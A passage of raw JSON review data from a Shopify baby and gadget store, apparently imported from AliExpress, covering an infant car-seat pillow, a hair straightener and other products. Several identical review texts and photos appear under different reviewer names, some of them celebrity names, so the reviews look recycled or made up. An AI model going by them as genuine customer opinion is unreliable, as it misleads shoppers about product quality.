Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"m1K8H6g5ThqN78tGGpUW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Diego Dias","content":"bom gostei bastante 😃 vou comprar mais ☺️","rate":5,"countryCode":"BR","images":["https://ae01.alicdn.com/kf/A13144c7d7c334f6e9430b5796f5d9622h.jpg","https://ae01.alicdn.com/kf/Afa1b239d714e4bfa98b04f471402967aI.jpg","https://ae01.alicdn.com/kf/A3c3f121317d94fafac3d0a88a061221eV.jpg"],"videos":[],"createdAt":"2025-11-28T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"aDYKt5YiI4N5JpWyMdqs","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Clay Wu","content":"Very good !","rate":5,"countryCode":"FR","images":["https://ae01.alicdn.com/kf/A306e9c6127244c6e8618157b9d262394s.jpg"],"videos":[],"createdAt":"2025-11-27T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"ZJGsZ2xW54trvWgNf0fT","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Gemma Campbell","content":"Very good !","rate":5,"countryCode":"FR","images":["https://ae01.alicdn.com/kf/A306e9c6127244c6e8618157b9d262394s.jpg"],"videos":[],"createdAt":"2025-11-27T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"GpnwrS0dV5G57KHjee2A","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Eva Smolková","content":"Product exactly as described.","rate":5,"countryCode":"SK","images":["https://ae01.alicdn.com/kf/A21ee2292b22342db83d4d3d708165e97W.jpg"],"videos":[],"createdAt":"2025-11-23T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"yt4IloBdgebqD0QH1QQr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"s***e","content":"Impeccable, rapide, efficace, chauffe vite, envoi, rapide, commande conforme, je recommande","rate":5,"countryCode":"FR","images":["https://ae01.alicdn.com/kf/A1ac5f550ec394947b6d8c809d5f49907O.jpg","https://ae01.alicdn.com/kf/Ae96152c328734519a5b32a96a8ebdea0I.jpg","https://ae01.alicdn.com/kf/A4ff90f54d8544f5ea0a1853677821175i.jpg"],"videos":[],"createdAt":"2025-11-23T00:00:00.000Z","productIds":[7859777175690],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/hair-straightener-with-a-brush-straightener-with-a-brush-hairstraighteningcomb-straightenerbrush-wonderly_5.webp?v=1764633926","productLink":"https://thebabecove.myshopify.com/products/straightening-comb-hair-straightener-with-a-brush","title":"Hair Straightener with Brush, Straightening Comb - Flat Iron Brush #1 Hair Styling Tool"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"tnvtUxpgvc1mRdeLhwkM","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/hair-straightener-with-a-brush-straightener-with-a-brush-hairstraighteningcomb-straightenerbrush-wonderly_5.webp?v=1764633926","productLink":"https://thebabecove.myshopify.com/products/straightening-comb-hair-straightener-with-a-brush","title":"Hair Straightener with Brush, Straightening Comb - Flat Iron Brush #1 Hair Styling Tool"},"productId":7859777175690},{"firstName":"Thiago Freitas","content":"Igual da imagem gostei bastante, super confortável.","rate":5,"countryCode":"BR","images":["https://ae01.alicdn.com/kf/Aca4d46b832e14d7c9d194d5826c33e18a.jpg","https://ae01.alicdn.com/kf/Ab9220c6670e043e48267fcf94c4f6a7ey.jpg","https://ae01.alicdn.com/kf/A90a8f6a14b6e47d2b516a37ad447705bj.jpg"],"videos":[],"createdAt":"2025-11-23T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"HjSeIzWZUihemeJjvqC4","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Štefan Benčík","content":"Product exactly as described.","rate":5,"countryCode":"SK","images":["https://ae01.alicdn.com/kf/A21ee2292b22342db83d4d3d708165e97W.jpg"],"videos":[],"createdAt":"2025-11-23T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"FImgsb3hOMsH4InpIViK","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Fernanda Almeida","content":"Igual da imagem gostei bastante, super confortável.","rate":5,"countryCode":"BR","images":["https://ae01.alicdn.com/kf/Aca4d46b832e14d7c9d194d5826c33e18a.jpg","https://ae01.alicdn.com/kf/Ab9220c6670e043e48267fcf94c4f6a7ey.jpg","https://ae01.alicdn.com/kf/A90a8f6a14b6e47d2b516a37ad447705bj.jpg"],"videos":[],"createdAt":"2025-11-23T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"DkldofQl5vrKTyqurX02","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Lee Min-ho","content":"해외배송이라서 조금 느리게 왔지만 제품 상태는 좋습니다~~가격도 국내보다 훨씬 저렴한것도 있고 가성비가 좋아서 또 필요하면 구매하겠습니다!! 저렴한제품 많이 팔아주세요!!\n이 제품 보시는 분들 강력추천합니다~","rate":5,"countryCode":"KR","images":["https://ae01.alicdn.com/kf/S9c9f0504244e43548a8c5a27cfd35992H.jpg"],"videos":[],"createdAt":"2025-11-22T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"LHCSDgRoUozJpJFSI66l","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Lee Jong-suk","content":"해외배송이라서 조금 느리게 왔지만 제품 상태는 좋습니다~~가격도 국내보다 훨씬 저렴한것도 있고 가성비가 좋아서 또 필요하면 구매하겠습니다!! 저렴한제품 많이 팔아주세요!!\n이 제품 보시는 분들 강력추천합니다~","rate":5,"countryCode":"KR","images":["https://ae01.alicdn.com/kf/S9c9f0504244e43548a8c5a27cfd35992H.jpg"],"videos":[],"createdAt":"2025-11-22T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"J86odqjl6uk0lKPIR5KH","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"H***o","content":"smooth shipping and delivery safe","rate":5,"countryCode":"NZ","images":["https://ae01.alicdn.com/kf/Ac8d84771b6924a9db4d2dea4faa423607.jpg"],"videos":[],"createdAt":"2025-11-22T00:00:00.000Z","productIds":[7859777175690],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/hair-straightener-with-a-brush-straightener-with-a-brush-hairstraighteningcomb-straightenerbrush-wonderly_5.webp?v=1764633926","productLink":"https://thebabecove.myshopify.com/products/straightening-comb-hair-straightener-with-a-brush","title":"Hair Straightener with Brush, Straightening Comb - Flat Iron Brush #1 Hair Styling Tool"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"HmosOwBs8iMJdS3OdoTr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/hair-straightener-with-a-brush-straightener-with-a-brush-hairstraighteningcomb-straightenerbrush-wonderly_5.webp?v=1764633926","productLink":"https://thebabecove.myshopify.com/products/straightening-comb-hair-straightener-with-a-brush","title":"Hair Straightener with Brush, Straightening Comb - Flat Iron Brush #1 Hair Styling Tool"},"productId":7859777175690},{"firstName":"a***r","content":"","rate":5,"countryCode":"FR","images":[],"videos":[],"createdAt":"2025-11-20T00:00:00.000Z","productIds":[8701586833546],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/Sab81f3e327674a7e9805d382b331e86eS.webp?v=1760819033","productLink":"https://thebabecove.myshopify.com/products/sneaker-slippers-basketball-slippers-plush-sneaker-slippers","title":"Retro Sneaker Slippers - Plush Basketball Sneaker Slippers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"ujeCUQCKpRaMBUyAGQtk","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/Sab81f3e327674a7e9805d382b331e86eS.webp?v=1760819033","productLink":"https://thebabecove.myshopify.com/products/sneaker-slippers-basketball-slippers-plush-sneaker-slippers","title":"Retro Sneaker Slippers - Plush Basketball Sneaker Slippers"},"productId":8701586833546},{"firstName":"Jung Jin-young","content":"Good quality, cute, fast delivery. 👍🏻","rate":5,"countryCode":"KR","images":["https://ae01.alicdn.com/kf/S0c76f424a52348ea90f108da820340dep.jpg"],"videos":[],"createdAt":"2025-11-19T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"Oberpk24Sbq9781uN8ZR","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"AliExpress Shopper","content":"wfejvejcejcidcejcdcjjdjcdjjceicdicjdvjdjvdjvjdjcdjcjsjciejcjsjcsjcjsicsjcjscjsjcjsjcsjjcdjcjsjcjscjsjcsjcsjc","rate":5,"countryCode":"DZ","images":["https://ae01.alicdn.com/kf/A1f0ae0140f834da480304225a1386424K.jpg"],"videos":[],"createdAt":"2025-11-19T00:00:00.000Z","productIds":[7859777175690],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/hair-straightener-with-a-brush-straightener-with-a-brush-hairstraighteningcomb-straightenerbrush-wonderly_5.webp?v=1764633926","productLink":"https://thebabecove.myshopify.com/products/straightening-comb-hair-straightener-with-a-brush","title":"Hair Straightener with Brush, Straightening Comb - Flat Iron Brush #1 Hair Styling Tool"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"KQne3flRGUeXkT2ooIAq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/hair-straightener-with-a-brush-straightener-with-a-brush-hairstraighteningcomb-straightenerbrush-wonderly_5.webp?v=1764633926","productLink":"https://thebabecove.myshopify.com/products/straightening-comb-hair-straightener-with-a-brush","title":"Hair Straightener with Brush, Straightening Comb - Flat Iron Brush #1 Hair Styling Tool"},"productId":7859777175690},{"firstName":"Lee Seung-gi","content":"Good quality, cute, fast delivery. 👍🏻","rate":5,"countryCode":"KR","images":["https://ae01.alicdn.com/kf/S0c76f424a52348ea90f108da820340dep.jpg"],"videos":[],"createdAt":"2025-11-19T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"4ox8Zkbv8CVSoGzo5u9E","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Ahn Hyo-seop","content":"저렴하고 예뻐요~~ 저렴하고 예뻐요~~ 저렴하고 예뻐요~~ 저렴하고 예뻐요~~ 저렴하고 예뻐요~~","rate":5,"countryCode":"KR","images":["https://ae01.alicdn.com/kf/S1bf9471792254369a8c213353f7b749fM.jpg"],"videos":[],"createdAt":"2025-11-17T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"MB6XToniVSY0EFOZNCdd","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722}],"popReviews":[{"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/[base64].png?v=1767677097","productLink":"https://thebabecove.myshopify.com/products/wireless-electric-portable-espresso-coffee-machine-for-car-home-camping-coffee-maker-3-in-1-capsule-powder-travel-coffee-maker","title":"Portable Coffee Maker with USB-C Charging – Self-Heating Espresso Machine for Ground Coffee and Capsules"}],"source":"AliExpress","videos":[],"productIds":[8823520395402],"isFeatured":false,"verified":false,"createdAt":"2025-12-04T00:00:00.000Z","notHelpful":0,"variants":null,"rate":5,"status":"approved","helpful":0,"images":["https://ae01.alicdn.com/kf/A3a0475974826499d9f78a0a63bcc7e0fY.jpg"],"pinned":false,"firstName":"Ágnes Török","hasImages":true,"countryCode":"HU","content":"Superior item it is as described, quick delivery. It makes multiple coffee if you use hot water - otherwise 1 coffee garanteed. Charging time is about 2 hours. Amazing item.","id":"g0PGIRAYSiQPQ4Fx0xyj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/[base64].png?v=1767677097","productLink":"https://thebabecove.myshopify.com/products/wireless-electric-portable-espresso-coffee-machine-for-car-home-camping-coffee-maker-3-in-1-capsule-powder-travel-coffee-maker","title":"Portable Coffee Maker with USB-C Charging – Self-Heating Espresso Machine for Ground Coffee and Capsules"},"productId":8823520395402},{"firstName":"Guilherme Azevedo","content":"minha filha adorou","rate":5,"countryCode":"BR","images":["https://ae01.alicdn.com/kf/A6fcbd4c37b9c45358b2c22f6f32bd126N.jpg"],"videos":[],"createdAt":"2025-12-02T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"kopSenryvBYfF1esFVls","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Eduardo Barros","content":"recomendo gostei","rate":5,"countryCode":"BR","images":["https://ae01.alicdn.com/kf/Af4aa2e26864a47189ef44b35418923bfC.jpg"],"videos":[],"createdAt":"2025-12-01T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"XTcJEUngY4xEZNThFuAf","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"João Silva","content":"bom gostei bastante 😃 vou comprar mais ☺️","rate":5,"countryCode":"BR","images":["https://ae01.alicdn.com/kf/A13144c7d7c334f6e9430b5796f5d9622h.jpg","https://ae01.alicdn.com/kf/Afa1b239d714e4bfa98b04f471402967aI.jpg","https://ae01.alicdn.com/kf/A3c3f121317d94fafac3d0a88a061221eV.jpg"],"videos":[],"createdAt":"2025-11-28T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"m1K8H6g5ThqN78tGGpUW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Diego Dias","content":"bom gostei bastante 😃 vou comprar mais ☺️","rate":5,"countryCode":"BR","images":["https://ae01.alicdn.com/kf/A13144c7d7c334f6e9430b5796f5d9622h.jpg","https://ae01.alicdn.com/kf/Afa1b239d714e4bfa98b04f471402967aI.jpg","https://ae01.alicdn.com/kf/A3c3f121317d94fafac3d0a88a061221eV.jpg"],"videos":[],"createdAt":"2025-11-28T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & 